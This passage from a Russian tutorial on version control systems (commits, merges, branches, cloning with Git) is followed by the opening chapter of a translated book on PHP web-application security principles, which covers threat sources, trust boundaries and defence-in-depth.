Чтобы изменения пошли на сервер, их надо «запушить». То есть ввести команду *«push».*
Это удобно, потому что можно сделать несколько разных коммитов, но не отправлять их в репозиторий. Например, потому что уже *code freeze* и тестировщики занимаются регрессией. Или если задача большая и может много всего сломать. Поэтому её надо сначала довести до ума, а потом уже пушить в общий репозиторий, иначе у всей команды развалится сборка!
При этом держать изменения локально тоже не слишком удобно. Поэтому можно спокойно делать коммиты, а потом уже пушить, когда готов. Или когда интернет появился =) Для коммитов он не нужен.

**Итого**
Когда разработчик сохраняет код в общем хранилище, он говорит:
— Закоммитил.
Или:
— Запушил.
Смотря в какой системе он работает. После этих слов вы уверены — код изменен, можно обновить его на своей машине и тестировать!
**3. Разрешить конфликты (merge)**
Вася добавил вычисление процентов, а Петя — деление. Перед работой они обновили свои локальные сборки, получив с сервера версию 3 файлов *Main.java* и *Gui.java*.
*Для простоты восприятия нарисуем в репозитории только эти файлы и Minus.java, чтобы показать тот код, который ребята трогать не будут.*
Вася закончил первым. Проверив свой код, он отправил изменения на сервер. Он:
* Добавил новый файл *Percent.java*
* Обновил *Main.java* (версию 3)
* Обновил *Gui.java* (версию 3)
При отправке на сервер были созданы версии:
* *Percent.java* — версия 1
* *Main.java* — версия 4
* *Gui.java* — версия 4
Петя закончил чуть позже. Он:
* Добавил новый файл *Division.java*
* Обновил *Main.java* (версию 3, ведь они с Васей скачивали файлы одновременно)
* Обновил *Gui.java* (версию 3)
Готово, можно коммитить! При отправке на сервер были созданы версии:
* *Division.java* — версия 1
* *Main.java* — версия 4
* *Gui.java* — версия 4
Но стойте, Петя обновляет файлы, которые были изменены с момента обновления кода на локальной машине! Конфликт!
Часть конфликтов система может решить сама, ей достаточно лишь сказать «*merge*». И в данном случае этого будет достаточно, ведь ребята писали совершенно разный код, а в *Main.java* и *Gui.jav*a добавляли новые строчки, не трогая старые. Они никак не пересекаются по своим правкам. Поэтому система «сливает» изменения — добавляет в версию 4 Петины строчки.
Но что делать, если они изменяли один и тот же код? Такой конфликт может решить только человек. Система контроля версий подсвечивает Пете Васины правки и он должен принять решение, что делать дальше. Система предлагает несколько вариантов:
* Оставить Васин код, затерев Петины правки — если Петя посмотрит Васины изменения и поймет, что те лучше
* Затереть Васины правки, взяв версию Петра — если он посчитает, что сам все учел
* Самому разобраться — в таком случае в файл кода добавляются обе версии и надо вручную слепить из них итоговый кусок кода
Разрешение конфликтов — самая сложная часть управления кодом. Разработчики стараются не допускать их, обновляя код перед тем, как трогать файл. Также помогают небольшие коммиты после каждого завершенного действия — так другие разработчики могут обновиться и получить эти изменения.
Но, разумеется, конфликты все равно бывают. Разработчики делают сложные задачи, на которые уходит день-два. Они затрагивают одни и те же файлы. В итоге, вливая свои изменения в репозиторий, они получают кучу конфликтов, и нужно просмотреть каждый — правильно ли система объединила файлы? Не нужно ли ручное вмешательство?
Особая боль — глобальный рефакторинг, когда затрагивается МНОГО файлов. Обновление версии библиотеки, переезд с ant на gradle, или просто выкашивание легаси кода. Нельзя коммитить его по кусочкам, иначе у всей команды развалится сборка.
Поэтому разработчик сначала несколько дней занимается своей задачей, а потом у него 200 локальных изменений, среди которых явно будут конфликты.
А что делать? Обновляет проект и решает конфликты. Иногда в работе над большой задачей разработчик каждый день обновляется и мерджит изменения, а иногда только через несколько дней.
Тестировщик будет сильно реже попадать в конфликтные ситуации, просто потому, что пишет меньше кода. Иногда вообще не пишет, иногда пополняет автотесты. Но с разработкой при этом почти не пересекается. Однако выучить *merge* все равно придется, пригодится!
**4. Создать бранч (ветку)**
На следующей неделе нужно показывать проект заказчику. Сейчас он отлично работает, но разработчики уже работают над новыми изменениями. Как быть? Ребята собираются на митинг:
— Что делать будем? Не коммитить до показа?
— У меня уже готовы новые изменения. Давайте закоммичу, я точно ничего не сломал.
Катя хватается за голову:
— Ой, давайте без этого, а? Мне потом опять краснеть перед заказчиками!
Тут вмешивается Иван:
— А давайте бранчеваться!
Все оглянулись на него:
— Что делать?
Иван стал рисовать на доске:
— Бранч — это отдельная ветка в коде. Вот смотрите, мы сейчас работаем в trunk-е, основной ветке.
Когда мы только-только добавили наш код на сервер, у нас появилась «точка возврата» — сохраненная версия кода, к которой мы можем обратиться в любой момент.
Потом Вася закоммитил изменения по улучшению классов — появилась версия 1 кода.
Потом он добавил проценты — появилась версия кода 2.
При этом в самой VCS сохранены все версии, и мы всегда можем:
* Посмотреть изменения в версии 1
* Сравнить файлы из версии 1 и версии 2 — система наглядно покажет, где они совпадают, а где отличаются
* Откатиться на прошлую версию, если версия 2 была ошибкой.
Потом Петя добавил деление — появилась версия 3.
И так далее — сколько сделаем коммитов, столько версий кода в репозитории и будет лежать. А если мы хотим сделать бранч, то система копирует актуальный код и кладет отдельно. На нашем стволе появляется новая ветка *(branch по англ. — ветка)*. А основной ствол обычно зовут *trunk*-ом.
Теперь, если я захочу закоммитить изменения, они по-прежнему пойдут в основную ветку. Бранч при этом трогать НЕ будут *(изменения идут в ту ветку, в которой я сейчас нахожусь. В этом примере мы создали branch, но работать продолжаем с trunk, основной веткой)*
Так что мы можем смело коммитить новый код в *trunk*. А для показа использовать *branch*, который будет оставаться стабильным даже тогда, когда в основной ветке всё падает из-за кучи ошибок.
С бранчами мы всегда будем иметь работающий код!
— Подожди, подожди! А зачем эти сложности? Мы ведь всегда может просто откатиться на нужную версию! Например, на версию 2. И никаких бранчей делать не надо!
— Это верно. Но тогда тебе нужно будет всегда помнить, в какой точке у тебя «всё работает и тут есть все нужные функции». А если делать говорящие названия бранчей, обратиться к ним намного проще. К тому же иногда надо вносить изменения именно в тот код, который на продакшене *(то есть у заказчика)*.
Вот смотри, допустим, мы выпустили сборку 3, идеально работающую. Спустя неделю Заказчик ее установил, а спустя месяц нашел баг. У нас за эти недели уже 30 новых коммитов есть и куча изменений.
Заказчику нужно исправление ошибки, но он не готов ставить новую версию — ведь ее надо тестировать, а цикл тестирования занимает неделю. А баг то нужно исправить здесь и сейчас! Получается, нам надо:
* Обновиться на версию 3
* Исправить баг локально (на своей машине, а не в репозитории)
* Никуда это не коммитить = потерять эти исправления
* Собрать сборку локально и отдать заказчику
* Не забыть скопипастить эти исправления в актуальную версию кода 33 и закоммитить (сохранить)
Что-то не очень весело. А если нужно будет снова дорабатывать код? Искать разработчика, у которого на компьютере сохранены изменения? Или скопировать их и выложить на дропбокс? А зачем тогда использовать систему контроля версий?
Именно для этого мы и бранчуемся! Чтобы всегда иметь возможность не просто вернуться к какому-то коду, но и вносить в него изменения. Вот смотрите, когда Заказчик нашел баг, мы исправили его в бранче, а потом смерджили в транк.
Смерджили — так называют слияние веток. Это когда мы внесли изменения в branch и хотим продублировать их в основной ветке кода (trunk). Мы ведь объединяем разные версии кода, там наверняка есть конфликты, а разрешение конфликтов это merge, отсюда и название!
Если Заказчик захочет добавить новую кнопочку или как-то еще изменить свою версию кода — без проблем. Снова вносим изменения в нужный бранч + в основную ветку.
Веток может быть много. И обычно чем старше продукт, тем больше веток — релиз 1, релиз 2... релиз 52...
Есть программы, которые позволяют взглянуть на дерево изменений, отрисовывая все ветки, номера коммитов и их описание. Именно в таком стиле, как показано выше =) В реальности дерево будет выглядеть примерно вот так *(картинка из интернета)*:
А иногда и ещё сложнее!
— А как посмотреть, в какой ветке ты находишься?
— О, для этого есть специальная команда. Например, в Mercurial это «hg sum»: она показывает информацию о том, где ты находишься. Вот пример ее вызова:
```
D:\vcs_project\test>hg sum
parent: 3:66a91205d385 tip
Try to fix bug with device
branch: default
```
В данном примере «parent» — это номер коммита. Мы ведь можем вернуться на любой коммит в коде. Вдруг мы сейчас не на последнем, не на актуальном? Можно проверить. Тут мы находимся на версии 3. После двоеточия идет уникальный номер ревизии, ID кода.
Потом мы видим сообщение, с которым был сделан коммит. В данном случае разработчик написал «Try to fix bug with device».
И, наконец, параметр «branch»! Если там значение default — мы находимся в основной ветке. То есть мы сейчас в *trunk*-е. Если бы были не в нём, тут было бы название бранча. При создании бранча разработчик даёт ему имя. Оно и отображается в этом пункте.
— Круто! Давайте тогда делать ветку!
\*\*\*\*\*
Для Git создали интерактивную «игрушку», чтобы посмотреть на то, как происходит ветвление — [https://learngitbranching.js.org](https://learngitbranching.js.org/)
Создал её [Peter Cottle](https://github.com/pcottle)
\*\*\*\*\*
Отдельно хочу заметить, что бранчевание на релиз — не единственный вариант работы с VCS. Есть и другой подход к разработке — когда транк поддерживают в актуальном и готовом к поставкам состоянии, а все задачи делают в отдельных ветках. Но его мы в этой статье рассматривать не будем.
**Итого**
Система контроля версий *(от англ. Version Control System, VCS)* — это dropbox для кода.
#### Популярные VCS и отличия между ними
Наиболее популярные — это:
* **SVN** — простая, но там очень сложно мерджиться
* **Mercurial** (он же HG), **Git** — намного больше возможностей (эти системы похожи по функционалу)
**SVN** — очень простая система, одна из первых. Сделал — закоммитил. Всё! Для небольшого проекта её вполне достаточно. Вы можете делать разные ветки и мерджить хоть туда, хоть сюда. Но у неё так себе работает автоматический мердж, на моей практике приходилось каждый файлик брать и копипастить изменения в основную ветку, это было проще, чем смерджить.
> @[**lizardus**](https://habr.com/users/lizardus/) в комментариях добавил о преимуществах системы:
>
> Главные трудности в svn — всегда нужна сеть, и он может быть очень мммееееддддленный. Ну и с ветками работать не так удобно, в svn это просто директории. Хотя для новичков "папки" svn обычно интуитивнее.
>
> А в целом, svn просто другая система (он работает просто как файловая система) со своими преимуществами и недостатками. Его легко поставить на windows (не тянет за собой треть линукса), он безопасен (все что закоммичено — сохранено навеки, удалить нельзя ничего, никакого rebase), легко сделать checkout одной маленькой части проекта и работать только с ней (а это позволяет модный монорепо без костылей), можно мешать ревизии отдельных файлов в папке проекта и мерджить отдельные файлы произвольным образом. Права доступа к отдельным частям проекта — легко. svn работает с бинарными данными и даже (теоретически) как-то мерджит. Легко аутентификацию по сертификату. Встроенный WebDAV с минимальными усилиями: можно смонтировать как диск в Windows для тех, кому нужен доступ только для чтения, или просто бросить ссылку для браузера (какие-нибудь дизайнеры так могут любоваться картинками из svn или скрипт может получать последние бинарные данные для управления коллайдером).
>
>
**Mercurial** и **Git** —распределенная система контроля версий. Внесение изменений двухступенчатое — сначала коммит, потом push. Это удобно, если вы работаете без интернета, или делаете мелкие коммиты, но не хотите ломать основной код пока не доделаете большую задачу. Тут есть и автоматическое слияние разных бранчей. Больше возможностей дают системы.
У любой системы контроля версий есть «консольный интерфейс». То есть общаться с ними можно напрямую через консоль, вводя туда команды. Склонировать репозиторий, обновить его, добавить новый файл, удалить старый, смерджить изменения, создать бранч... Всё это делается с помощью команд.
Но есть и графический интерфейс. Устанавливаете отдельную программу и выполняете действия мышкой. Обычно в моей практике это делается через «черепашку» — программа называется *Tortoise. TortoiseSVN, TortoiseHG, TortoiseGit*... Часть команд можно сделать через среду разработки — *IDEA, Eclipse, etc.* Плюс есть еще куча других инструментов, часть из них можно найти в комментариях =)
Но любой графический интерфейс как работает? Вы потыкали мышкой, а система *Tortoise* составила консольную команду из вашего «тык-тык», её и применила.
> **См также:**
>
> [Что такое API](https://habr.com/ru/post/464261/) — подробнее о том, что скрывается за интерфейсом.
>
>
Вот некоторые базовые команды и форма их записи в разных VCS:
| | | | |
| --- | --- | --- | --- |
| **Действие** | **SVN** | **GIT** | **HG** |
| Клонировать репозиторий | svn checkout <откуда> <куда> | git clone <откуда> <куда> | hg clone <откуда> <куда> |
| Обновить локальную сборку из репозитория | svn update | git pull | hg pull -u |
| Проверить текущую версию (где я есть?) | svn log --revision HEAD | git show -s | hg sum |
| Закоммитить изменения | svn commit -m "MESSAGE" | git commit -a -m "MESSAGE" git push | hg commit -m "MESSAGE" hg push |
| Переключиться на branch | svn checkout <откуда> <куда> | git checkout BRANCH | hg update BRANCH |
Тут хочу напомнить, что я тестировщик, а не разработчик. Поэтому про тонкости различия коммитов писать не буду, да и статья для новичков, оно им и не надо =)
#### Пример — выкачиваем проект из Git
Выкачивать мы будем систему с открытым исходным кодом [*Folks*](https://testbase.atlassian.net/wiki/spaces/FOLKS/overview). Так что вы можете повторить этот пример сами!
Для начала [установите Git](https://testbase.atlassian.net/wiki/spaces/FOLKS/pages/1544127278/Git). Когда он установлен, можно выкачивать репозиторий на свой компьютер. Я покажу 3 способа (есть и другие, но я покажу именно эти):
1. Через консоль
2. Через *IDEA*
3. Через *TortoiseGit*
Исходный код мы будем в директорию *D:\git.*
**1. Через консоль**
1. Запустить консоль *git*:
2. Написать команду:
```
git clone Откуда Куда
```
*↓*
```
git clone https://bitbucket.org/testbasecode/folks/src/master/ D:\\git\\folks_console
```
В консоли нужно писать простой слеш или экранировать обратный. Иначе консоль его проигнорирует!
Также НЕ НАДО использовать в названии папки «куда клонируем» русские символы или пробелы. Иначе потом огребете проблем на сборке проекта.
**2. Через IDEA**
1. Запустить IDEA
2. *Check out from Version Control → Git*
3. Заполнить поля:
* URL — *https://bitbucket.org/testbasecode/folks/src/master/* (откуда выкачиваем исходный код)
* Назначение — *D:\git\folks\_idea* (куда сохраняем на нашем компьютере)
4. Нажать *Clone* — всё! Дальше IDEA всё сделает сама!
А под конец предложит открыть проект, подтверждаем!
Если открывается пустой серый экран, найдите закладку *«Project»* (у меня она слева сверху) и щелкните по ней, чтобы раскрыть проект:
И вуаля — и код скачали, и сразу в удобном и бесплатном редакторе открыли! То, что надо. Для новичка так вообще милое дело.
**3. Через TortoiseGit**
Еще один простой и наглядный способ для новичка — через графический интерфейс, то есть «черепашку» (*tortoise*):
1. Скачать *TortoiseGit*
2. Установить его → Теперь, если вы будете щелкать правой кнопкой мыши в папочках, у вас появятся новые пункты меню: *Git Clone, Git Create repository here, TortoiseGit*
3. Перейти в папку, где у нас будет храниться проект. Допустим, это будет *D:\git*.
4. Нажать правой кнопкой мыши → *Git Clone*
Заполнить поля:
* URL — *https://bitbucket.org/testbasecode/folks/src/master/* (откуда выкачиваем исходный код)
* Directory — *D:\git\folks\_tortoise\_git* (куда сохраняем на нашем компьютере)
5. Нажать «Ок»
Вот и всё! Система что-то там повыкачивает и покажет результат — папочку с кодом!
Итого мы получили 3 папки с одинаковым кодом! Неважно, какой способ выберете вы, результат не изменится:
#### Итого
Пусть вас не пугают страшные слова типа *SVN, Mercurial, Git, VCS* — это всё примерно одно и то же. Место для хранения кода, со всеми его версиями. Дропбокс разработчика! И даже круче =) Ведь в дропбоксе любое параллельное изменение порождает конфликтную версию.
> Я храню свою книгу в дропбоксе. Там же лежит файл для художницы «TODO Вике». Когда я придумываю новую картинку, то добавляю ее в конец файла. Когда Вика заканчивает рисовать, она отмечает в ТЗ, какая картинка готова.
>
> Мы правим разные места. Вика идет сначала, я добавляю в конец. Казалось бы, можно сохранить и ее, и мои изменения. Но нет, если файл открыт у обеих, то при втором сохранении создается конфликтная копия. И надо вручную синхронизировать изменения.
>
> Гуглодок в этом плане получше будет, его можно редактировать параллельно. И если менять разные места, конфликтов совсем не будет!
>
>
Но сравнивать с гуглодокой тоже будет неправильно. Потому что гуглодоку можно редактировать параллельно, а в VCS каждый работает со своей версией файла, которую скачал с хранилища. И только когда разработчик решил, что «пора» — он сохраняет изменения обратно в хранилище.
Когда вы приходите на новую работу, вам нужно выкачать код из хранилища. Это означает просто забрать из общего хранилища актуальную версию. Как если бы вы зашли в дропбокс и скопипастили себе последнюю версию файлов. Просто в VCS это делается при помощи командной строки или специального графического интерфейса типа *Tortoise Hg*.
Это нестрашно =) Посмотрите выше пример — буквально 1 команда позволяет нам получить этот самый код.
А потом уже, если разрешат, вы сможете даже вносить свои изменения — в основной код или код автотестов. Но если уж вы с этим справитесь, то с коммитом и подавно!
*PS: больше полезных статей ищите*[*в моем блоге по метке «полезное»*](https://okiseleva.blogspot.com/search/label/%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5)*. А полезные видео — на*[*моем youtube-канале*](https://www.youtube.com/c/okiseleva).
*PPS: автор картинок этой статьи —* [*Аня Черноморцева*](https://illustrators.ru/users/anya-chernomortseva)*, автор стиля —* [Виктория Лапис](https://www.youtube.com/channel/UCgGcUNTEq7ve4grgjX6ocvQ) *=)* | https://habr.com/ru/post/552872/ | null | ru | null |
# Книга «Как пережить полный конец обеда, или безопасность в PHP». Часть 1

[Big Five Part 3](http://crazyasian1.deviantart.com/art/Big-Five-Part-3-376266867) by CrazyAsian1
Привет. Меня зовут Саша Баранник. В Mail.Ru Group я руковожу отделом веб-разработки, состоящим из 15 сотрудников. Мы научились создавать сайты для десятков миллионов пользователей и спокойно справляемся с несколькими миллионами дневной аудитории. Сам я занимаюсь веб-разработкой около 20 лет, и последние 15 лет по работе программировать приходится преимущественно на PHP. Хотя возможности языка и подход к разработке за это время сильно изменились, понимание основных уязвимостей и умение от них защититься остаются ключевыми навыками любого разработчика.
В интернете можно найти много статей и руководств по безопасности. Эта книга показалась мне достаточно подробной, при этом лаконичной и понятной. Надеюсь, она поможет вам узнать что-то новое и сделать свои сайты надёжнее и безопаснее.
P. S. Книга длинная, поэтому перевод будет выкладываться несколькими статьями. Итак, приступим…
Ещё одна книга по безопасности в PHP?
=====================================
Есть много способов начать книгу про безопасность в PHP. К сожалению, я не читал ни одной из них, так что придётся разобраться с этим в процессе написания. Пожалуй, я начну с самого основного и буду надеяться, что всё получится.
Если рассмотреть абстрактное веб-приложение, запущенное в онлайне компанией Х, то можно предположить, что оно содержит ряд компонентов, которые, если их взломать, способны нанести существенный вред. Какой, например?
1. **Вред пользователям:** получение доступа к электронной почте, паролям, персональным данным, реквизитам банковских карт, деловым тайнам, спискам контактов, истории транзакций и глубоко охраняемым секретам (вроде того, что кто-то назвал свою собаку Блёсткой). Утечка этих данных вредит пользователям (частным лицам и компаниям). Навредить могут также веб-приложения, неправильно применяющие подобные данные, и узлы, которые используют доверие пользователей в своих интересах.
2. **Вред самой компании X:** из-за причинённого пользователям ущерба ухудшается репутация, приходится выплачивать компенсации, теряется важная деловая информация, возникают дополнительные расходы — на инфраструктуру, улучшение безопасности, ликвидацию последствий, судебные издержки, крупные пособия увольняемым топ-менеджерам и т. д.
Я остановлюсь на этих двух категориях, так как они включают в себя большинство неприятностей, которые должна предотвращать система безопасности веб-приложения. Все компании, столкнувшиеся с серьёзными нарушениями безопасности, быстренько пишут в пресс-релизах и на сайтах, как они трепетно к ней относятся. Так что советую вам заранее всем сердцем прочувствовать важность этой проблемы, до того как вы столкнётесь с ней на практике.
К сожалению, вопросы безопасности очень часто решаются задним числом. Считается, что самое важное — создать работающее приложение, отвечающее нуждам пользователей, с приемлемым бюджетом и сроком. Это вполне понятный набор приоритетов, но нельзя вечно игнорировать безопасность. Гораздо лучше постоянно держать её в уме, внедряя конкретные решения в ходе разработки, когда стоимость изменений ещё невелика.
Вторичность безопасности — во многом результат культуры программирования. Одни программисты покрываются холодным потом при мысли об уязвимости, а другие могут оспаривать наличие уязвимости до тех пор, пока не смогут доказать, что это вообще не уязвимость. Между этими двумя крайностями есть много программистов, которые просто пожмут плечами, потому что у них пока ещё не шло всё наперекосяк. Им сложно понять этот странный мир.
Поскольку система безопасности веб-приложения должна защищать пользователей, которые доверяют сервисам приложения, необходимо знать ответы на вопросы:
1. **Кто хочет нас атаковать?**
2. **Как они могут нас атаковать?**
3. **Как мы можем их остановить?**
### Кто хочет нас атаковать?
Ответ на первый вопрос очень прост: все и всё. Да, вся Вселенная хочет вас проучить. Пацан с разогнанным компом, на котором запущен Kali Linux? Вероятно, он вас уже атаковал. Подозрительный мужчина, любящий вставлять палки в колёса? Вероятно, он уже нанял кого-то, чтобы вас атаковали. Доверенный REST API, через который вы ежечасно получаете данные? Вероятно, он был хакнут ещё месяц назад, чтобы подкидывать вам заражённые данные. Даже я могу атаковать вас! Так что не нужно слепо верить этой книге. Считайте, что я лгу. И найдите программиста, который выведет меня на чистую воду и разоблачит мои вредные советы. С другой стороны, может быть, он тоже собирается вас хакнуть…
Смысл этой паранойи в том, чтобы было проще мысленно разделить на категории всё, что взаимодействует с вашим веб-приложением («Пользователь», «Хакер», «База данных», «Ненадёжный ввод», «Менеджер», «REST API»), а затем присваивать каждой категории индекс доверия. Очевидно, что «Хакеру» доверять нельзя, но что насчёт «Базы данных»? «Ненадёжный ввод» получил своё название не просто так, но вы действительно станете фильтровать пост в блоге, полученный из доверенной Atom-ленты своего коллеги?
Те, кто серьёзно занимаются взломом веб-приложений, учатся использовать преимущество такого мышления, чаще атакуя не уязвимые источники данных, а доверенные, которые с меньшей вероятностью будут иметь хорошую систему защиты. Это не случайное решение: в реальной жизни субъекты с более высоким индексом доверия вызывают меньше подозрения. Именно на такие источники данных я в первую очередь обращаю внимание при анализе приложения.
Вернёмся к «Базам данных». Если предположить, что хакер сможет получить доступ к базе (а мы, параноики, всегда это предполагаем), то ей никогда нельзя доверять. Большинство приложений доверяют базам безо всяких вопросов. Снаружи веб-приложение выглядит единым целым, но внутри оно представляет из себя систему из отдельных компонентов, обменивающихся данными. Если считать все эти компоненты доверенными, то при взломе одного из них быстро окажутся скомпрометированы и все остальные. Такие катастрофические проблемы в безопасности не получится решить фразой «Если база взломана, то мы всё равно проиграли». Вы можете так сказать, но вовсе не факт, что вам придётся это делать, если изначально не будете доверять базе и действовать соответствующе!
### Как они могут нас атаковать?
Ответ на второй вопрос — достаточно обширный список. Вы можете быть атакованы отовсюду, откуда получает данные каждый компонент или слой веб-приложения. По сути, веб-приложения просто обрабатывают данные и перекладывают их с места на место. Пользовательские запросы, базы данных, API, ленты блогов, формы, куки, репозитории, переменные PHP-среды, конфигурационные файлы, опять конфигурационные файлы, даже исполняемые вами PHP-файлы — все они могут быть потенциально заражены данными для прорыва системы безопасности и нанесения ущерба. По сути, если вредоносные данные не присутствуют явно в используемом для запроса PHP-коде, то, вероятно, они придут в качестве «полезной нагрузки». Предполагается, что а) вы написали исходный PHP-код, б) он был правильно отрецензирован, и в) вам не заплатили представители криминальных организаций.
Если вы используете источники данных без проверки того, полностью ли безопасны эти данные и подходят ли они для использования, то вы потенциально открыты для атаки. Также необходимо проверять, что полученные данные соответствуют данным, которые вы отправляете. Если данные не сделаны полностью безопасными для вывода, то у вас тоже будут серьёзные проблемы. Всё это можно выразить в виде правила для PHP «Проверяйте ввод; экранируйте вывод».
Это очевидные источники данных, которые мы должны как-то контролировать. Также к источникам могут относиться хранилища на стороне клиента. Например, большинство приложений распознают пользователей, присваивая им уникальные ID сессии, которые могут храниться в куках. Если атакующий заполучит значение из куки, то он может выдать себя за другого пользователя. И хотя мы можем уменьшить некоторые риски, связанные с перехватом или подделкой пользовательских данных, гарантировать физическую безопасность компьютера пользователя мы не в состоянии. Мы даже не можем гарантировать, что юзеры сочтут «123456» глупейшим паролем после «password». Дополнительную пикантность придаёт факт, что сегодня куки не единственный вид хранилища на стороне пользователя.
Ещё один риск, часто упускаемый из виду, касается целостности вашего исходного кода. В PHP становится всё популярнее разработка приложений на основе большого количества слабо связанных друг с другом библиотек, модулей и пакетов для фреймворков. Многие из них скачиваются из общественных репозиториев, таких как Github, ставятся с помощью установщиков пакетов вроде Composer и его веб-компаньона Packagist.org. Поэтому безопасность исходного кода полностью зависит от безопасности всех этих сторонних сервисов и компонентов. Если окажется скомпрометирован Github, то, скорее всего, он будет использован для раздачи кода с вредоносной добавкой. Если Packagist.org — то атакующий сможет перенаправлять запросы пакетов на свои, вредоносные пакеты.
На сегодняшний день Composer и Packagist.org подвержены известным уязвимостям в определении зависимостей и раздаче пакетов, так что всегда проверяйте всё дважды в рабочем окружении и сверяйте источник получения всех пакетов с Packagist.org.
### Как мы можем их остановить?
Прорыв системы безопасности веб-приложения может быть задачей как простой до нелепости, так и крайне затратной по времени. Справедливо предположить, что в каждом веб-приложении где-то есть уязвимость. Причина проста: все приложения делают люди, а людям свойственно ошибаться. Так что идеальная безопасность — это несбыточная мечта. Все приложения могут содержать уязвимости, и задача программистов — минимизировать риски.
Вам придётся хорошо подумать, чтобы снизить вероятность ущерба от атаки на веб-приложение. По ходу повествования я буду рассказывать о возможных способах атак. Одни из них очевидны, другие нет. Но в любом случае для решения проблемы необходимо принимать во внимание некоторые базовые принципы безопасности.
### Базовые принципы безопасности
При разработке средств защиты их эффективность можно оценивать с помощью следующих соображений. Некоторые я уже приводил выше.
1. **Не верьте никому и ничему.**
2. **Всегда предполагайте худший сценарий.**
3. **Применяйте многоуровневую защиту (Defence-in-Depth).**
4. **Придерживайтесь принципа «чем проще, тем лучше» (Keep It Simple Stupid, KISS).**
5. **Придерживайтесь принципа «минимальных привилегий».**
6. **Злоумышленники чуют неясность.**
7. **Читайте документацию (RTFM), но никогда ей не доверяйте.**
8. **Если это не тестировали, то это не работает.**
9. **Это всегда ваша ошибка!**
Давайте кратко пробежимся по всем пунктам.
### 1. Не верьте никому и ничему
Как уже говорилось выше, правильная позиция — предполагать, что всё и все, с чем взаимодействует ваше веб-приложение, хотят его взломать. В том числе другие компоненты или слои приложения, которые нужны для обработки запросов. Всё и все. Без исключений.
